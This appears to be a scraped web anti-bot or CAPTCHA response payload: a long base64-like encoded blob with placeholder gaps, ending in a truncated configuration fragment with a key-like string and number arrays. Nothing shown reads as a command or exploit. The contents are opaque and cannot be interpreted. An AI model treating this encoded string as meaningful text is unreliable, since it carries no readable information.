w4rCjMOIwrMDOE/DuMOuYsKjI8OKwoNNATbCmcKgchLDisKtAVlvcMOpwp/CphbCiMKrw7HClDrCgjBfw5HCnMK2csKDwrjCgsKDw7bCnWvDgA8ZGcO9CyPCoGDDlGEtQsKaIh8Aw6psOhJMYcO5woPCusO+XcOtw5LDoXAUwqo+woDCmwrDr8Omw5pwwpnDhDTDkVzDuGFxZMOMCmjCslfDvR/Cv8Ktw6YFwqbCvcOZLD/DjCtZw7BsW8KYNxfCuxseaVLDj8KSQ1pzwqdIw7EgwrItwoY3YsO3B8Kfwp1Cwop5E8O0ScOzwo85w4fDnUVZwodzwpPDoMK5w7vCiUtkw5HCvsOeH8KFw6nCicKNw6k2bA4vDsO7FcOjNC8swpVcJ8K7wrXCtTMSHR/[base64]/CrBfCn23DqcKcL0XDrXzDki5kwovDkloEw50Rwp/DiX/DqkFjdUzCoTE2wqHDrF/DlsOyXkvDpUxmwrhvOVvCmMKvw75IwoTCvQYxWQYXwpsQYcO4N0bCmcOJw5cccMK9OsK3w5oBwrAKwrRAw7XCjsKdCxHCnTLChcOaS8Kaw6Uxw6jCr8OVw6/Cgg/Cm1LDtyY+L8Kcwqs6wpghw5JSeMOIfMOnwpXDhMOcXA7DimnDlsOiw4DCs3vCrcKyw5xbwrR9wqY/wphtLcOfQUnCqMOYTXR8CMKVw6lgYXEiw6MAwrHCq0lyaMOPwo4lw502FcO0RMKVwrXDpMK8Il3ChTvCkXLDsMOKCcOzwrszHibCrDHCscOswpnCtMKJw63CsGvCjMO8wqjDpcO2woPCk8OIHsKlfmNhGAzCpcORw6vCrAAKeBZaPsOgIgYnwp/DlT7DhMOwwq3DhcODwqHDjDPDlT0lw5vCkzjDoh1/w4vCksKKcsKQw53Dl8OYw5oQwpIsw7zClF9/w7hSw5NydMKpwqfCr8OIKsKrwpzCp0bCvMOnwrfCrcKpaFLCh8OZw5s8w75BwrUNwoAaw6LDgVrCnMKew7jCkMO+w5nDtcOIwrZvwqfDh37DnXArw47CtyPCnMKVWRFuCQ/DkHzDuVBTOipIw4LCu8OVwqXDu8KJNMOiMzoowoZIw59Pw4fDjsKHw4FxGMO8dXAaNsO5wrMcw7Elew5Zw6oHfMKFw4EZwpTDpcKqwqgXw57DscKjQsOyKsOyY8KJw53Dk8OswrZgWUktL1QaHMKHwp/DgsKtworClsKrw7JDwr1MODEaKAfDjwVbw5txOMODwr3DmhvDkcK7AwTCk8Ozw6zCjMKwfsKMw7zDh8Okwq7Ct3TCqT8wwrvCi8KLwp4Xw5Brw4TCqcK/wqcjfcOib8OGYcKEwpbCun0cGRwFw4vDuy0xwpzCqsKGw7BiLcOiwo9Sw4HDucKbwplVwpAwNhlVL8KIw7ZjwohlXWTDqsKGJUZgw7sQKVPClMOdw4lQT8KBwr/DukYiwrVOw6HClwnDll1/w47DoSIzRGRQG1RMBsKOwogiwr80GcOSwo4pwo9qVy/Cs8KOw5Jlw5xaC8Kow4vDghZSwqDDnnXCnX5vGTBpw5opWMO8CcKdw5Ufw5cTL8Kzw5DDtHjCphHCo8OywoTCl8K6aQjDryjCrD5Ywr0dw6BtMA8DwoTDpMKGKF1dUMOAw5pRGHMgwpp/[base64]/[base64]/w4hpw5vCiCvDgcKWw4bChsO3w67CnQYkCcKORcKZw7lxSsK+w7/Du8OxO8KlaMK4wrjDh1Miw6p0w5HDhcKdbMONFX/[base64]/Crw0Hw4B5UX/Cnnp+UgnCq8KIw7dawoQoP8K4c8KXwpHDs8KjLG7DhMOqK8KsAy80B8KUcS5FRMOuw6AxwobDgkvDlEDDjyM2blkkVMOSwqDDscKbP27DgMK/YsOAG8OFw7/[base64]/[base64]/DiMOFw6QsIsKXw5rDmcO+w4HCi8KZcsOywrt/w4EywpPCnMKJwoTDhsKcw7DDn8ORwrjDgnVkIUHCh8OOTsOwAVFnw5FMwpXCpMOKw4DDpw/DgcK/woPDv1hXBV1SG3TCm2XDuMO0w7tvwosZU8KzwojCnsOfw4Ekw55Rw5gCwpF7wrlgAMO+H8KuHsORTsOBw682FsODbcOowqTCiwrCvcONSV7CscO2w4VJw5xueW90XW3DpFhJwp/CjcOKe3sFw43CnSHDmjEPfsKpU0NTQGoGOMKuYRJ/A8OaLMKARGnDqcOoQiPDuMKywp5TXEfCk8K/wrHCm2HDgXzDnFxXw7jDpsKAM8ObVcKAeULDpsO/RsOHwr/CvjHCpy1mwrjCssK0w6PCtWPDmyXDrsOaM8K2SlNbDcKLwpbDlMKgwqZqw7XDj8OwJcOfw4pAw58rXw3ClsKYw4p7DDVpwpl0DzTCjWTCnD/[base64]/K8KRw5YIw5RnOAjCqMOswo3CoMOtUW0Fw552woPCucKwY8O5GcOjZcOYJcKrMSUFwoEbBnMhVm3CnFJHwo/CtHx4w7x2URIpXMOMXcOXwox0LcOqKC48wrMIMcOrw5ogXsOrw4oTw6wqGn3Cs8Ohw71ePsKbw6lXZcO9XDfCsxLCpnHCvD3CnCHCvz59bMORWMOKw60rDDgwR8K6wpzDsxg7QcKvw4dwGMK7EcO/wokJwrEOwoI+w6vDkUTCq8ORbsKvAsOWHXzDssKBwrAOCjPDsy1sw7NMwpHDpX0GwrEKWXIddW3Dlj8lM8KDNcKlw6t1TcK6w7TCn8OFwoI6PBHDusKjw5rDjMK8ZMKsAABMG0EAwposw5cvw418wpPChjXCpMKRw5UCwr9/D8O1ER/CrBV5wrbDhsOSw4vCiWrCu3AbfMKZIsKfYMOBUsKHDW3CiwkPGyY1ZUrDuzl4w5XCu8OEQ8KJw7QtQsOkc8K6IMKkUUsxUglaEQHDoH8rwpxkw6DChHVJdMOpw7nDhsOWX8KYw65VQWULMsOHwrvCmxPDth7Dm8O3QWNKwr8dwrRCW8KRTB/[base64]/[base64]/wrEYE03Ct8K1J8KYZsOubTUNA1nCm8O4dwxwe8OMbcKTw4JwDiHDm2NDV2dqwogAw7s1YsOkZ8KTw7DCsSrDgksqAlrDpxTDmsKUO8K0WTAVw6ANXxHDghMkwqttw4LDk8K+HXTCn3fDgcK9ZMKaQsOow4IHBMOmfMKjKm/DiiQGJMOAwqrDjnEewpvCoMONdsKbDcKbOXkAw582w7suw7pBPgU9V3bCpBLDi8OiIwc7w6jDrMOLwojDhk12w4YZw5TDiyjDki8VwpjCkcOYL8OnJMO2w781U8Kfwqs/woXCtMKANRJAdcOULsKvw5PDqnwlw40owrTCqTDDiVJpXMKIw789wpgVAVnDosOFUFjDmHlzY8KJViLCuXrDqkbChA0TB8OfdcK7w6vCpcKiw63DvsO2XcKew6/CnGHDtGfDiRh0wrJhw6tgwpR1O8Knw4/DksKSDsK4wrnCjynDj8K3Q8OgwpDCrMOQw6/CisKGwrlxwpAzw5RqRDXCrAPDmmg4bMKFTsKAfsKhw7/Chwdjw6p0axrClD8ww4kcUh/Dh8KJwojDqMK8wo7DkSttw7jCs8OtNcORwpVwwrM/O8Kfw5RzJsKPwq/Du1bCscKRw4jCgCETPcK3wqhzOxHDpMONUWDDjMO+Q2hfeXnDg1vDrFs3w4MEecKecMOAw6LCnMOyAFfDscOIwqnDnMO4w7dGw6VXRsOLwpfCvsK/w7XChUHCocKMeAlxFS7Dh8Orwop/HAAnw7rDshpYGsK2w4MsHcKZeFrDogLDkjfCgVcKDW3DhMOCwrURDcOSFW3CucKeFS5YwrLDn8ObwqTChnDCmH9sw4J1bcKxA8KRfiEWw5zCnVjDrMKGLkjDhDBUwpHDmsO9w5MEesK/[base64]/w5LCgMKaw6hkw5gzHcO6Kyskw5JlX8OPw45wwoNVwpDDuMKbwovCsArCn8K+YcKIPDNZbFp/[base64]/[base64]/DisKwQsO+Q387TTbDncKYGD3DvHMvwrPCrSBAwolqAkpBAyBowpbCjMKyDTM6wq/CsHVow6ohwqfDk8KAWWjDj8KowrjCjHXDoC1Rw43CjsKzBcKawrDCg8Osw7hkwrBoNsO/UsKIHMOxwqXClMOww7nCg0TDuG3DvsKrE8Kjw4rChMKbD8Opwoc8BBbCgwnDokVqwrTCnjdewpPDpsOnAsOUXsOzOA/DtUbCqMO8CsO5wodcw5TCicKxw5XCtzMYR8KRLBjDnGzCjVrDmXHDnm8PwpExI8Ktw7rDhcK6wopiRnfDpFVgOQXDkMOkV8OBJBtBw4RUYMOlacO9wrnCkcOqEzzDj8K5wqrDthl6wpfCjcOrPsOmdMOpMD/ChsOzQMKZVzEfw7k6w63Cm8OmM8OrZcKewqPCuwTCmXsFw7/DpDTDng9AwpbCjSAAwqVUc0U/w54DwqF9HkPDlzXCkMK/w4rCmHrCrsKcGcOALGh1OcKlPcOcwrjDkDjCr8OIPsK0EQPCh8KdwqHDi8KvADHCusOnPMK5w6JFwqTDlcODwpzCvcOoQjDCpHvCscKsw5Q9wr7CrcKiBDdWFihxw6rCqxNudDXDgms0wp3Do8KEwqgRA8OPwpxTwohjw4cBVyrDk8KZwrB/KsKQwrcgH8KUwpZnw4nCuQw3ZsKPwoXClMKOw4VUwpTCvADDrigoMTwBTUXDisKtw6FTfHxEw63DvsKiwrHCq1/CvcKhRyk8w6vDh2kvR8KBwpXDn8KYbMO4L8Kewo3Dg3N3JVvDswvDs8ORwrDDtXHCssOLfTDCksKCwo0GHUbDjkzDsQ3Cpw3DpSdzwrDDpWVCM2MVVcKRRxocQB/[base64]/w5RlwplaI8OywqRtwpvDl1DDq8K9OVfCsCAIacOPEnnCnlQTGGVlY8K1wpfCgsOiw4JWAHLCsMKPFBBkw7MYE3jDp1LCsMKKZMK3YMKyHsKawq3DiDnDr0LDosKGwr5Iw4cnIcK9wr7Cix7Dg07Dvw/DpE3DgTnCnljDnAYuXUHDiigZNAteMcKnPjvDncOOwp3DicK0wqVnw5Yaw4vDq1HCpmMrZMKTCxI8bl/[base64]/DuzrCl8K0wrzCpBfCgFPDh2EcwpXDgRB/wqHDghUtbcO/NxcgEcK9bcOTD2bCq8OKIMOUwrXCicKaBVQQwrESakprw7BbwrnCrMOuw7PDnx7Du8K3w6sJdsODEBjCpMKVKlp0wrvCmGjDusK2PsOdVVVvIQHDk8Ovw7vDtHfCkR/[base64]/JMOzBG7DlMKYwqTCoyx8wqnDicK9KsOHw5IDDcO1w4jDphNaIX0qwoQzU0zDsHlbwqXCqcKMwpwfwoXDrcOowrnCuMKeHkTDlW/Cvi/Dr8K8w6ZgaMKFVMKLwqN6eTDCumrDjVIPwqUfNwLCm8KCw6jCsQ0xJHhewo4aw74lwqVsF2jDjEbDsABLwrN0w745w7tMw43DjFfDqsKswrHDm8KbdXoSw7fDgRTCqsOSw6DDrDzCnxYzT1YTw6nDq0/CrAx8KsOaRcOdw5MCOsO3w4DCkcKJHsOPc1xmJ10KQsKYMsOKwqdgaFrCncO7w74kCQVZw5g8VVPCrDLDtywgwo/DocODIRHCsggXccOXC8OfwoTDnCQTw6Fzwp7ClhtQU8Kjwq3Cm8KIwqHDjsKUw6wiAsKSw5gAw6/DsEdhd0wPMsKgwq/DnMOWwqnClMOuNVEKIHIaB8OAwpNTw5EPw7jDiMO0w5jCt2Vpw4YvwrrDkMOYw4fCpMKPPhl7woVJDSRiw6nDhSVowoR+wq3DtMKfwocYElk1dsOgw4lnwrYNRy93TsOZwqAtZApiRznDnk7ClgIOw7fCmHDDu8O2FmVvPsK7wo/[base64]/DgkpAXgPCtGQrwqFyw5DCjMOoQ8KuwoXCo8OswrzChFRILcKAZmHChwAdw6jClsOnXX0HRsK2wrggwrM3AinDmsOsCMO+FEDCjB/[base64]/KmPDgMOxTsKww7zDosO4wowhCwJqwoPCtsK6JcKrwqk/ZRzDnAbChsOHf8O6Gm8mw4zDi8KIwrAUa8OewqBCG8Kvw6tiKMK6w6VvS8KyfjQxwqhhw4TCmsKpwrvCm8K2UcOGwonCn1pZw5DCoU/Ck8KlVsKwN8ONwrkLKsKzLMObw5VyEcOmwrrDnMO5Q2okwqt4UMO1w5FBw5snw6/DiEXCpS3Du8K/wqPDmcOUw4/Cu3/CnMK1w4TDqsOiWMOeQSwoJVBkPG7CkVI0w5bCvCTCkMOHZhdXdsKMSC/DuwLCp2DDqcObLsKccBvDt8KqbznCnMO/KsORL2nChUTDgijCsQhqUMOmwrE+w4jCk8Kww6PCpG/CsmpOKRlPGDNeFcKHTgQ7w6HDqcKUKw8TG8O6DnxdwqfDjsOqwqZNw6jDoGXCsgDCtcKPAEHDik1jPGJdAXQIw4QWw7DCoHzDtsOvwonDuwxQwofDvRw3w4nDjxsbJV/Ck3jDscO+w6AkwpnDqcK7w4jDgcKIw4tbSSszZMKpYWItw5LCg8OTb8OKJsOZQMK1w6vCvCkiLcK/XsO4wrJDw5/DnDLCtgPDucKhw43CuWNCI8KgEkotLALCicOAwqIJw4/Di8OzLVfCpyMrOcOww5p5w7sXwo5awo/[base64]/DuQbCtsKbw6tLZ13DlsOmwpw8c8O5wqfCs8KicsOpwqPCmRQRwqfDlmMmPcKpwrXDncKEYsK3CsOSwpUYa8KewoN/VsK+w6DClxXCk8OdMlzCgMOqfMKlIcKEw6DDlsO3MRHDn8O2w4PCjMOyKMOhwq3CvMO/wop8wpZnNgk8w7ZZVHkfQWXDonjDmsKyO8KuY8OEw7sqHsOrPsOPw5gCw7zDjMOlw5LDrwnCtMODSsKJPzdiQELDucKVI8KXw7vDscKhw5VFw6DDuU0yWWLDhnQcQgcVNHc3w4gVK8O/wq9YBi3CjjPDqcKewpVDwqMxMMKFChLCsBkuLcOsQEEFw43Cg8OIesKkdHtDw5VaI1nCssOnaCjDmDJqwpLCqMKSw6oqwoDDtMKYScOacV7Do1jCicOKw7HCuFg3wqrDrcOlwoPDpDcgwpp0w7gaX8K/N8KLwofDpzVuw5QuwpTDpCkwwqTDiMKKWCXDrsOXOsOxHhYOfwTCuwNfwpbDssOKVcOOwoPCqMOQDwMBw7hiwr4VUMOKOMKrPBUFIsKBaXk2w4YSDcO+w6LCrlwQT8KVZMONLsKFw7IDw5g/wovDhMOWw5PCpjMHQ2vCqMKSw7gjw7kIOg/DjjvDjcOoERrDh8KHwojCrMKaw43Dqw0BXzQFw5tEw6/Ci8KZw5NWDsO6w5fCnQl5wrrDiGjDqmbCjsO5w4tzw6t6J1xewpBFIsKXwqRxaVHCvjfChTdjw5N+w5R+KnnCpEPDjMKpwrZeAcOiwrfCpMOXeQwDw6dAM0E4w5wFZ8KXw75iw5xuwpkBb8KsKMKEwr9nXh5IVHbCqh5tLHLDsMKVDMK/JMOWB8KHAzAVw4xDaSbDhkHCqsOYwq/DgsOOwqsUDA7DicKjI2zDjhhjMXN+A8KtG8K8f8K3w4/[base64]/CsGx2AE9cwpVEwrLCtUlQwqpCw4FmdybDrsOtQcKQwoHCtBMcXwQxIQnDlsKNw73DgcKKwrdPesOPR1dfwqzDlyd4w4/[base64]/wr/[base64]/DrzTDqSbDncOHP2lKw6bDoMKJwrvCgcOaBsKww7IVFQfChDRww5jCskkUb8OMfcKZbV7CiMOBf8KkDsKTwqtqw63ClQPChMKMUcKCQ8OkwoclKsK6w71cwoTDisOLcm8uasKgw5RDVcKgdUfDvMO8wqpbYcOyw6/CuTTDtCw9wr0Rwol3Q8KIdMOUAgrDgANDecKkwqTDmsKRw7TCo8KLw5fDnTPChE3CqMKDwp/[base64]/DkMKrw5rCpi7CuxUDc2DCkTMxwqpzwrcUw57CliTDijfCusK9D8Opw65kwqHDt8Kxw7/DjDlmUMOrYsKpw7jCucKiehM2elPCsWxTw47CoXh6w4bCi3LCr39hw5UfIWLCq8OnwpETw7PDtBd0NsKYJMOWQMKpeQBnCMKnVsOjw5ErchrDk2rCt8KvRW1rEi1swrw7CcKfw4Bjw6zCk0Nbw6zDsgPDjMOSwo/DgzjDlVfDrxVjwrzDixw2YsO6Hl/CoBDDmsKow7wHOxtSwpoRAMODUMKOHSAlbgXCklfCicKGQsOMEcOVRl3DjcKzJ8O/RFzCsyHDhMKLD8O8w6LDqH0oFRsWw5jDgMO+w6jDicOIw4HClMKrTCdSw47Cu3jDq8OJwpwqD1LCnsOKZg9OwprDmMKJw6AKw77DvzMKw58iwohzT3/ClQEew5DChMOtWcKCw6MYGQZvPyvDlMKdD2fCl8OuQ3QCwrLDsE4Xw6/CmcODU8KPw7fCk8OYanY2LsOhwpY1f8OrM3s4OcOdwqXCu8OPw7fCpcKCGMK0wqEFP8KWwpDCkivDi8O5WVjDnCY5wop6w7nCkMK9wrtkbU3DrcOEBBMtHnRpw4HDt2t2w7PClcKrbMORPVJ/w6MiOcKaw6fDicOewrHCusOvVlt+JhpNOWEwwpPDnmJvXMO5wp8awo9BP8KOEMK/IsOXw7/Dr8O5IsO7woHCmMK9w6EXw6ouw4wvRcKLU2B0wprClMKVwrTDhMO/[base64]/DnsOyR8K5wpEGEsO7w79aw4zDucOsw61fP8KQdMKjJMOtw5xUw5xQw71jw7nCoQsdwrPCicKvw7EAEcKzIDnCi8K/UiLCqUHDncO/wpXDqTFyw7DDhMOqEcOpbMO3wp8OWnx4w7zDucO1woQPSknDlMORwojCm2I3w5/[base64]/LQN9LwTDjwYswqjCsMKfw5jDlmnDosOow4hrw7LDlcKPw4ZLJcOcwqjCo2HDshjDsAd8bA/DtGY9enUEwrNKYMO1RSIJWzLDmMOcw7FWw65Yw7DDhTnDi3zDoMKUw6fCkcKZwoN0FsOySMKuI1xqT8Kgw7vDqWRAL2/CjsKhQUfCgcK1woMWwoHCpjXChVvCvHDCsQrDh8OQUsOhYMKLE8K9DMOuPSoPw4MCwqVIacOWesOOACoBwpTCi8KSw73DpFFHwrocw6HCosKnw6onS8OzwpvCgzXCkl7Du8Kyw7BPFsKIwqQPw7XDjcKHwojCowrCvCUEKsOdw4ZKV8KIDsKDYx1Xa05Qw4/[base64]/LWbDrcOVwoDDn8KAAAXDowQRwq5RJ8K7wrbDnzlnwr0EcMOaXUJ/elduwqnDimIoHcOPScKdO105UGpoCcOHw63CmsOhcMKMIRpoAiPDuCMYLTTClMKawoPCgWXDsXXDpMO3wqnCsCXDhhnCk8OGFcK1JsKlwqfCp8O6E8K7SMO5w53CtwPCj0HCn3MQw6zCssO1aygFwq/Dgx5Zw4kAw4dUw7xsL3kLwrkpw6A0Sw5AKhXDpDPCnsOEZTppwq0kQxHCpGs5RsKtHsOow7XClT/[base64]/DisKwIgQXw7jCgsKBfAJcwrzCmlDCojhaLDDCuVIsGRXDukvCnTlXLGbCkcOmw5DDhRTCvVsJBcO+w7gfCsObwqsaw5zCkMOFbAVewrrCi3/DnA3DrG7DjFh1EcKOasOXwrYMw77DrigswrTDs8KGw7XCsAvChFFXEBvDhcOdw5YhYB4VMsOaw73DnjfDogp3Q1vDmsKmw5TCpcOrYsOvwrTCmgc+woZkSXwxOGXDj8OoVsKJw6New4/Cgy/DgzrDg0VVV8KqbFsEYnBRVMKhK8OQwpTChgTCmMOZw6hnw5XDlDLDjcKIX8OxGcOdGGlMazkaw740M1DCgcKZaUU0w6HDrHpwZsOyTk/DlzHDj2crF8K3PzXDrMOHwpvCmWwCwo7DgRMoPcOLLEIiRUTCosKHwpBxUCvDucO3wqvDhMKFw78IwrHDvcO4w47DiSDDn8KDwqDCmi/CosKlwrLDjsKFMBrCssKcLcKZwpcqY8OtCcOjMMOTD0JPw64mc8OBTTLDhVLCnCHCtcOWOSPCqEbCu8OfworDhETCi8OWwrcNByonwqZSw4YZwo/Ck8OFWsKkdMKMIBXClMOyTcOBaBRNwpfDp8KLwqbDocKpw5LDhcKww6UwwonCr8OHfMKzKMK0w7hDwqs7wqwADC/[base64]/w77CssOzCMOxWQjCkElIwqhONGvClsO7w7drJDplIMO2wpIfWsKbN8KKwrFbw5pXRw/CgxB2wrHCr8KpHUsNw54jwoEeScKPw73Cs1HDq8OsZsOowqbDtwMwDEHDlsOOwpbCunfCkUNhw4htGXDCgMOdwrIsQ8K0AsKDDlRvw4rChQYXw5gDZ1XDrcKfMGhBwqRPw6fCucOCw4AMwrHCqMOcFsKsw5soMQZ8MjhVdcO+J8OCwqwlwrgew59PYMOUQiZrKzVIwp/Du2zCrsOFCAkjaEw9w6bCjVlqZkZLDGLDqlfCiCs3e18XwonDhEnChjVBZEcFV0QJHcKyw5sUeA3Cv8KMwpknwpgta8OABMKdExxPGcOtwoNEw419w5/[base64]/DgsKXwq1lw4PDj8OowojCrldodEoTw6EQwpnChgcEw6Vjw4IUwq7CksOHXMKmL8K7wp7CtcOFw5zCjSw/w4bCrMOoBAoKMcOYeyrDvGrCrj7Cm8ORDcK1w6fDq8OEf23DtMKPw4crD8KVw63DogfDqcK6aivCiFPCtFzCqX/DqMKdw5NUwrTDvy/CnXNGwoRaw6ELMMKHfMKdw7huwoxYwonCvWvCo2ETw63DmTfCtFPCjxcKw5rCqsK+wqZZUyPDoBDCvsOjw6czw47Dt8KYwo/[base64]/CkyBFE8OZRcKTwqRGw7MVH8O9YQc2Z1nCnC7CrsO4wrnDpkV3w7vCml3DscK/JkrCqcO6BsOdwpdIE2bCoHgMY3jDs8KWY8OYwoA/wppzLDJJwoDClsK1P8Kpwq93wprCrMKFcsOhby8qwqAATsKJw77CgwrDscOHTcOSDF/Dmz0tIsOGwqJdwqDDgcOkA2xuE3Zbwp5wwpksMcKXwpw4wovClxxSw5jDiwxBw5TCrlIGY8Obw5DDrcKBw5nDuz53DWXCl8Omb2lkWsKdfnnChWvDo8OASl3DsB0lOQfCpADCrMKGw6LDs8OCc2DCmCc/wrbDlx0bwqLCmsKtwoF3woLDmXJ0HTvDsMOhw657D8Oiwq/DgU3DocOxbw3Ch2dEwo/CjMOqwogJwps6McK7LUtUUMKQwosoasObYMO6wqXDpcOHw57DvlVqO8KPc8KYfhjCvUxXwp4vwqIcXMOtwp7CrALCtERaUcKLbcKGwr0ZPW0FDgUMUcOewqPCgDjCkMKAw4LCgAgvIS4/az1Rw5glw6/DrXdXworDhzDCjnfDqcOhLsOjCMKQwoJaZnPCg8KidAvDksO2w4DDmlTDhAIdwpDCh3QqwojCv0fDscOEw5Ybw4zDj8OkwpVMwo0Fwo1tw4UPLMKcW8OQHU/Dn8Ohbl4eUcKywpU3w6PDkGPCsx50w7jCssO3wqJ/WcKmKX3CqcO9LsKCfi/[base64]/DtsOhBFVZdMK9w7TDvF3DlkLCv8KAw6/[base64]/CrwjCucOZw5jCm8O3J8O4wogOwqTDmMORBHzCgcK0QsK6RihWCsKiU03DsB4Sw6/[base64]/CuQRVwrQwwrTCvlXDpA9iw7dJwqbCjUHDt8KHZsKHwobCpgtTw7XDklJjY8KNSUAew5Fvw54Ww7J0wp1LZcOWCMORWsOIQMOxKMOwwrbCq0nCowvDlcK5wqTCusKRNUDClwgaw43Dn8KIwpnCiMOYChFQw50Fw6/DnmkrDcO+wpvCkQEuw49Uw7UtFsORw7rDkTsOUk9pC8KqG8O+woIcFMOaWFbDgsOXGsOBT8KUw6oEUsK7PcK9wpsTFT3CninDuz9LwpZpXQ7CvMKiV8OGw5k/[base64]/[base64]/DvSVbwpbCozskwqYfHiTDmMKYw7HCtADCsCJYPcK8eRrDucObw4DDv8KlwpvCkXwPYsKCwoMpLj3CncORwp4cMhYcw43Cu8KfCcKWw44HchbCv8OhwqEnw7MQE8KSw5HCvMOtwr/DpsK4U0fDvyVYPnHCmEB0dmlBW8KSwrYAScK1FMOYDcOKwpgfEsOGw70VKsKwLMKHUVt/w4vCs8K1M8OedglCYsOEeMKowonDpgJZThR2wpJYwqPCrcOlw5AvDsKZKsORw5Ikw67Ci8OSwpwhT8OZY8OiLHPCvcKYw48Uw6t2EUt/[base64]/DrH0vw451woRUF8KHw5PCpCzCp33CmcOPc8K/w67DiMKZJcORwrHCj8ORwr8gw4NkCUfCqsK/TS50w5LDjMOBwoPDj8OxwpxTw7TCgsOAwqANwrjCvcOjwoXDoMKwKxIbUBrDhcK/BMKrdDHDsDM0LAXCjAR1w73CnyHCl8OTw4YlwqgdZ0drZMKEw5EwIgFVwrXCvWokw5DDhcKNVCY3woYjw4vDosO0K8K/w63DjD5dw7bCgMO3EFPDlsK2w6nCiRkBIWV/w7R9SsK8ajrDvATDssK/CMKmMMOjwoDDqQjCq8KpbsKFw47Dh8KIPcKYwo5twqXCkgN1YcOywpgWBnDCn1bDqMKfwozDj8Ohw7NPwp7CvUBsGsO0w71xwoJcw7Yyw5vCm8KbDcKowpbDrsOzCH9rfhzCrRd6BsKCwrRRZGsYZn/Dml3CtMKzwqcxFcK5w4cQeMOOw5nDlMKZdcOwwrU6wo1Ww6vCsV/[base64]/[base64]/DoMO3RzRyw6Q/[base64]/CmklzUErCvQIAbV8zB1vDnHbDnDbCp1nCmcKrBcKXEsKLQ8O4NsK2Rj8ZDS0kcMK8KSE+w7rDjcK2esKvwp0rw4UAw5/[base64]/CpsKgL8OMwrMwO8KSwrjCt8KydcKNA8OaFg3DliYYwo9dw7zCsMOYGcKOw7DDjmVYwpzClsKmwo9pZmzDmcOke8KTw7XDuyzCgjEHwrcUw7kow7VpJyPCpnsJwpbCjsKMasK+B2/ChcKLwro5w67DuTFGwrBjBQvCt0DCuzh5wrEpwrF/w6YHb2DCtMKhw608ERVRSAQOQQZzd8OKZDIDw5NPwqnCtMOywoFSBWxHw6USLDxtwqzDq8O0P2fCj01ZMcK9VFBbf8OLw7HDhMOiwqQLGcKMaXljG8KHXcKbwqQ9dsKnFyHChcKlwoPDkMOsE8KrVmrDq8KLw6HCrRnCpsKHw6FRw4sXw5jDvcKRw4kyMTAUH8Kaw5A/w4/CkQwkw7I9d8O8w5kswrghUsOsbcKawpjDnMOHasKqwoATw7LCv8KFExNNE8KmMyLDlcOKw5pAwoRTw4otw7TDosKkWcKBw7PDpMKTwp03MGzDi8OSwpHCm8K8JgZ+w4LDl8OkCVXCqsOJwqzDg8OZwrDCrsOaw5JPw57CscKSOsOyX8KAPBHDuXvCkMK5YirCm8Ouwq/[base64]/Cuh4RwrPDig9wwpBVaMK7JsOZwpPDocO3Qg/DjMKHL3lHwrXDrcOjAn8XwpEhaMOJwpLDr8OiwrMew79Aw6zClsK6C8OsLUIZMMOrwqRUwrXCt8K9bsKTwrnDrWTDo8K1SMKBSMK6w7FBw6rDiyxjw7XDkMOCw7TDvV7CrcOCTMKfKFRnMxsEfxJDw4osfsKNOMKyw6/CpsOcw5fDoDzDpsKzDW3Dv2HCucObwpY0Pzdewollw4YGw7XCh8OKw4zDh8OKfcKMI1wZw5oiwpN5wrg/[base64]/DmsOIJsOwwr/ChnRkwq/Dq3B1w7ZQwoYhccK8w7Q/wq9rw73Cpk1IwqrCtsKCc1rCiEpRaj9Rw7sPNcKgVRUYw5lEw7XDqMO4DMKqQcO/RzvDnMKvQgvCpsKsEFk5AcKmw4/[base64]/CvEAMfFjChCJDTsO7DsKsw41TIRLCpMOWDQtDdCpRXBFrF8OPP1/DkxvDrF4zwrrDvGs2w6t4wqHCrE/DljFhKWfDucOsYF3DiWspw4LDmXjCpcOhXsKxEQJ8w5bDsk7CvGlwwqHCpsOZBsOzFsKJwqbDgMOpKHEbbWHCqsOLBhPDm8KuF8OAf8KRQ2fCiEN6wpDDvAPCk0DCuAJEw7rDisKpwpbDmmIGQsO6w5xlKw4nwqhXw4QEH8Oow5sLwqUKMltmwpZ/[base64]/Dj8KUwpvDhcKJFjHCsh/CqcO+w7nCtyHDs8OGwowiID7DhQpMagHCmsKwJDlqw6zCrsO9VGVhEsKKUnTCgsOVGT/[base64]/Z8OhfnLCqGnDtj7DvBTCvsKIw44YZsKFe8OKPMKLIMKYwqrDkcKww4pfwotZw4BACGjDo23DmsKsQsOdw4Q6w4zDplDDqMOdIm5zGMO2L8KuD3/CssONGx0PKMOZwpFPVmXDiUttwpsYKMKSNlR0wpzDmU/ClcOwwrMsTMOPwo3DiyoHw4tRDcOdFDHDg37DmlpWcxbCqcKDw7XDjm5fVnlAYsOUw6UMw6hbw63DqTZoAV3DkULDvsOPGBzCscOmwqt3wogMwo0owqpiQcKHSHZBfsOAwpPCr0w+w7DDs8Okwp1Td8KLCMOBw4QDwo3CpBTCk8KOw7/CgsKawr8jw4LDpcKRRR0Uw7fCscKFwpIYVsOQDQk4w4YLNmrDi8KQw6tdWcO9ZxtMwr3CjVBjYkdpGcKXwpjDkkJdw5kqIMKWf8Ocw47DoXnCsHPCuMOhcsK2bBnDpcOpwpbCpBRRwrx5w6VCDcKww4pjcQ/CtxUSVDIRVcKFwr/Dtj9IVQcKwrLCiMOTW8OYwr/CvnnCjBbDt8OMwoQAGj1Vw5J7D8KGasKBw6DDjgBvX8KXwp5IT8K4wqHDuDHDqHDChn8fcMOww5UvwpNawqdacV7ClMODVnxzI8KeTXsjwq0UMlLCvMKuwq09Y8OWwrkhwqvCmsKFw4YSwqDCmjrClcKowqYpw6bCicK3wopMw6IDXsKwYsKCLg8Iwo7Dr8OLwqfDjw/Dn0Mcw5bDlDofGsOpXUsxwotcwpRHK0/[base64]/[base64]/ClnvDgsOWP8KTw6rDsg7ClMKZWjzDjxtWw6IjRsK+wpnChcOaScO2wrvCosO9L0fCmiPCvi/CuVPDiCkuw5IsQMOkSsKGwpU6O8KZwo/CvcKEw64jHg/[base64]/[base64]/DoMOpw6RHXz/DksOEw47DvxVfUsKfw6h7w4Rww55HwpLCgH0SYzvDi0rDrMOjbMO9wp4qwq/DgMOpwrTDv8OjDltEQ2zCjXJ5wovDqQEkP8OmA8KcwrbDgsOVwpvChMK9woMdJsOkw6fCv8OPRcKjwpJbRsOmw5/DtsO9WsKmAxTCjTbDoMOUw6V2UVIoXMKww5LCvMKawrEPw4NUw7oiwoB6woUdw5sD\x22],null,[\x22conf\x22,null,\x226Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,nul